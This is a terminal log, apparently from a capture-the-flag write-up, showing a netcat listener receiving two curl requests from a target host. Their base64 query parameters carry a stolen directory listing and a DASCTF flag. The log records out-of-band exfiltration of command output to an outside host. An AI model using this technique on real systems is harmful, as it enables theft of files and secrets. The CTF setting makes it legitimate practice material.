 [root@iZ2zechg8lpt4ew9n3vndgZ ~]# nc -lvvp 8500
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8500
Ncat: Listening on 0.0.0.0:8500
Ncat: Connection from 183.129.189.58.
Ncat: Connection from 183.129.189.58:44896.
GET /?a=X19weWNhY2hlX18KYXBwLnB5CmNvbmZpZy5weQpyZXF1aXJlbWVudHMudHh0CnN0YXRpYwp0ZW1w HTTP/1.1
Host: 59.110.157.4:8500
User-Agent: curl/7.64.0
Accept: */*
^C
[root@iZ2zechg8lpt4ew9n3vndgZ ~]# nc -lvvp 8500
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8500
Ncat: Listening on 0.0.0.0:8500
Ncat: Connection from 183.129.189.58.
Ncat: Connection from 183.129.189.58:44898.
GET /?a=REFTQ1RGezUzYTZlZTcwYTNlOGMwMTNlMmIxZGJiMmI5MjZkM2IyfQo= HTTP/1.1
Host: 59.110.157.4:8500
User-Agent: curl/7.64.0
Accept: */*
^C
[root@iZ2zechg8lpt4ew9n3vndgZ ~]#